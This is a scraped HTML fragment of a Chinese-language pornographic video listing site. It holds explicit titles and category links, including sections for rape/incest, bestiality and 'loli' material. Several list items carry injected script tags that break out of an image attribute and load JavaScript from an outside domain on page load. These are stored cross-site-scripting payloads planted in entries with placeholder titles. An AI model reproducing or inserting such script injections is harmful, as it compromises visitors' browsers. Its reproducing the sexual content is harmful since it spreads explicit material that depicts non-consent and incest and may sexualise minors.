href="/voddetail/577153.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cfd4bc0efd150d54b02705b92e5b1722.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577153.html" >铃木真由×铃木真夕双人激情演绎：丰满人妻出轨实录！趁丈夫外出带野男人回家疯狂交合 - VEC-715</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577152.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cf28d4be51879409af7a01f9a1cd853f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577152.html" >魅惑天女：朝永亚里禁忌诱惑高潮大片 TRDDS-017</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577151.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/99ce0f8f36f6324e2ce2e96583722191.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577151.html" >【YST-339】皐月ゆら同学の终极调教：高雅还是粗俗？淫乱盛宴任你选！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577150.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577150.html" >【巨根秘药奇遇】痴女中城葵的逆袭榨精 SAN-375</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577149.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577149.html" >中城葵痴迷：男人获壮阳神药，巨根暴涨高潮连连 SAN-375</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577148.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/ab50eab65c0354c7534603214e26b3ba.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577148.html" >SLAP-147 未知演员超级迷你裙骑自行车诱惑，裙底偷窥屁股翘起性感全记录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/555872.html" data-original="https://f.lbp2025.com/upload/vod/20250405-1/c91d2b679cc601889d3d88c160717a8a.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/555872.html" >新标题</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">欧美性爱</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577147.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cb5ff6af62ad7495963b61e7a4574075.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577147.html" >文乃五月×沙月ふみの：欲求不满人妻的秘密出轨约会！激烈偷情高潮迭起，番号VOD-046</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li></ul></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院1</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/guochanzipai.html">国产自拍</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeijipin.html">欧美极品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu.html">中文字幕</a>/</li><li class="fed-hide-xs"><a href="/vodtype/rihanwuma.html">日韩无码</a>/</li><li class="fed-hide-xs"><a href="/vodtype/renyaoshipin.html">人妖视频</a>/</li><li class="fed-hide-xs"><a href="/vodtype/jisaoluoli.html">极骚萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/dongmanjingpin.html">动漫精品</a>/</li><li class="fed-hide-xs"><a href="/vodtype/qiangjianluanlun.html">强奸乱伦</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan1.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576949.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/e7ee25639893a5515ec31657294e1342.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576949.html" >20位素人女孩户外口交兼职第二弹！变态爱好者痴态尽显，连续吞咽精液2连发！310分钟超长拍摄 SABA-949</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576948.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/34389a4a706d4cc9fd526c5c39ed3b09.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576948.html" >初夜诱惑：未知女神邀你内射，忍不住高潮爆发！SABA-956</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576947.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/fb7c01ef9b2ecfc05dbb6c992fb26ebb.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576947.html" >【素人激战】30位神秘素人参加的首届S级中出大赛！火热精液狂射体内，极致高潮不断 - SABA-953</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576946.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/73d649e609a9bcd3c12cafe3b1dfe571.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576946.html" >“想要孩子老公却不行！”欲求不满人妻野战搭讪处男大学生，口交榨精无手服务真枪实弹怀孕计划 SKMJ-663</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576945.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/d04d91a6bcee1c9728a16df324541165.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576945.html" >男人必看の超敏感体质调教！宫本纱央里、叶月亜香里、森田红音三大痴女VSED-269高潮迭起实录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">极骚萝莉</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576944.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/cff0f11bf32227f3ac1f4af558412a0b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576944.html" >12位巨乳细腰的绝色尤物激情诱惑！爱田飞鸟、朝日枫、濑名光等女优淫乱盛宴 UMSO-605</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">日韩无码</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576943.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/11d124bc5f8259395bc7694677804fe9.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576943.html" >20段偷拍狠片！暴力胁迫侵犯美艳旅馆老板娘 高贵人妻惨遭诱奸 RSE-052</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576942.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/ebd5774dad98ce80ec0b9ba41a1ac49b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576942.html" >【无套内射】已婚男子沉迷NTR亲密性爱，12人轮番上阵4小时，她能否怀孕？番号SGSR-379</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576941.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/13d5880d395c9506b7aad9bdd6e2ff3f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576941.html" >120位素人轮番高潮！240分钟活塞猛操狂飙，喷水泄身爽翻天！神秘女优倾情出演 SUPA-657</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">重咸口味</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576940.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/b599388d2652f0aadf77f5be36313dd8.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576940.html" >「妈…我们偷偷做别让爸知道」儿子胁迫继母维持背德关系 近亲相姦实录 YMLW-049</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">强奸乱伦</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576939.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/09f977bc0a3aaad3f2768095e0ad9e04.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576939.html" >乳液手淫极致挑逗，美女轻语“快射了吗？还没呢”，让你濒临高潮边缘后尽情爆发 SABA-952</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">童颜巨乳</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576938.html" data-original="https://la.lashayu.com/upload/vod/20260113-1/54f8abefc11fb935dbf914d23a3b088f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576938.html" >【乱伦混浴】长大后的巨乳肥臀表姐！湿身诱惑表弟 SW-1010</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">高潮喷吹</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">影院3</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/renshouxingjiao3.html">人兽性交</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongkouseqing3.html">重口色情</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shaonvluoli3.html">少女萝莉</a>/</li><li class="fed-hide-xs"><a href="/vodtype/shiwachangtui3.html">丝袜长腿</a>/</li><li class="fed-hide-xs"><a href="/vodtype/katongdonghua3.html">卡通动画</a>/</li><li class="fed-hide-xs"><a href="/vodtype/nvtongxinglian3.html">女同性恋</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhifuyouhuo3.html">制服诱惑</a>/</li><li class="fed-hide-xs"><a href="/vodtype/zhongwenzimu3.html">中文字幕</a>/</li><li><a class="fed-more" href="/vodtype/yingyuan3.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/555921.html" data-original="https://f.lbp2025.com/upload/vod/20250405-1/d839756cc6339ece707651a2c5b3e523.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/555921.html" >优化后的标题</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">国产主播</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577155.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/bc33af7b5fde6b098fd23de1fc1d4e2c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577155.html" >姬野树里：坚强假小子在羞耻盛宴中前列腺液狂泻，诱人沦陷！SXMA-016</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577154.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/6622d4788ef899dff58f997d6bcffae4.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577154.html" >都月るいさ的极致诱惑 WDI-079 高清激情让你欲罢不能</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577153.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cfd4bc0efd150d54b02705b92e5b1722.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577153.html" >铃木真由×铃木真夕双人激情演绎：丰满人妻出轨实录！趁丈夫外出带野男人回家疯狂交合 - VEC-715</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577152.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cf28d4be51879409af7a01f9a1cd853f.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">2.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577152.html" >魅惑天女：朝永亚里禁忌诱惑高潮大片 TRDDS-017</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577151.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/99ce0f8f36f6324e2ce2e96583722191.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577151.html" >【YST-339】皐月ゆら同学の终极调教：高雅还是粗俗？淫乱盛宴任你选！</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577150.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577150.html" >【巨根秘药奇遇】痴女中城葵的逆袭榨精 SAN-375</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577149.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/8a1e256424088e9da6190b113a97ed1c.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577149.html" >中城葵痴迷：男人获壮阳神药，巨根暴涨高潮连连 SAN-375</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577148.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/ab50eab65c0354c7534603214e26b3ba.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577148.html" >SLAP-147 未知演员超级迷你裙骑自行车诱惑，裙底偷窥屁股翘起性感全记录</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/555872.html" data-original="https://f.lbp2025.com/upload/vod/20250405-1/c91d2b679cc601889d3d88c160717a8a.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/555872.html" >新标题</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">欧美性爱</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577147.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/cb5ff6af62ad7495963b61e7a4574075.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577147.html" >文乃五月×沙月ふみの：欲求不满人妻的秘密出轨约会！激烈偷情高潮迭起，番号VOD-046</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577146.html" data-original="https://le.lefhao20250923.top/upload/vod/20260114-1/4672951e7e65a7dfaec7b4cd545d8194.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577146.html" >职场骚扰下的诱惑：丰满兼职OL川崎纪里恵疯狂乞求内射！番号VNDS-3428</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">亚洲情色</span></li></ul></div></div><div class="fed-list-home fed-part-layout fed-back-whits fed-part-rows"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">伦理片</h2><ul class="fed-part-tips fed-padding"><li class="fed-hide-xs"><a href="/vodtype/xiangganglunli.html">香港伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/ribenlunli.html">日本伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/hanguolunli.html">韩国伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/oumeilunli.html">欧美伦理</a>/</li><li class="fed-hide-xs"><a href="/vodtype/yingshilunli.html">国产伦理</a>/</li><li><a class="fed-more" href="/vodtype/lunlipian2.html">更多</a></li></ul></div><div class="fed-part-rows"><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577156.html" data-original="https://snzypic.vip/upload/vod/20260115-1/c2d3c4fe5ce25a49267c9567f2b1061b.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">8.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577156.html" >上门教宅男接吻的美女讲师</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">吉高宁宁</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/469682.html" data-original="/"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/469682.html" >极乐酷刑</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">麦家琪,林雅诗,林剑峰,姜皓文</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a 